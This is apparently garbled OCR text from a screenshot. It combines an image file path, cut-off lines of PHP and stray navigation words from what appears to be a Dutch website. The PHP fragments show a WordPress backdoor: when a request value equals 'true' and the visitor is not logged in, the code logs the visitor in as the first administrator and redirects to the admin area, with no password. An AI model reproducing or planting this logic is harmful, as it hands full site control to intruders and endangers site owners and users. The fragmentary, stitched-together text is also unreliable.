
']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator
);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(adm
HOME
WAT IS VID
ieuws
Vide